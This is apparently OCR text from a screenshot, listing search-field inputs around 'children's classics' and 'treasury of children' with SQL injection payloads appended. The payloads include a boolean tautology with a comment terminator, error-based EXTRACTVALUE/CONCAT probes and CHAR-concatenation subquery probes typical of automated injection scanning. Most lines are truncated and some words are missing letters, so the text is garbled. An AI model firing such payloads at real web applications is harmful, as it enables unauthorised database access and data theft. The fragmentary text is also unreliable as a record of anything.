
 AND 8977=8977-- fyDt'
reasury/**/of/**/children'
s
ms
hildren's classics AND EXTRACTVALUE(3916,CONCAT(0x5c,0x71787670
hildren's classics AND EXTRACTVALUE(3916,CONCAT(0x5c,0x71787670
hildren's classics AND EXTRACTVALUE(8096,CONCAT(0x5c,0x71716a71
children's classics AND 8820 IN (SELECT (CHAR(113)+CHAR(113)+C
hildren's classics AND 9727 IN (SELECT (CHAR(113) CHAR(120) CHA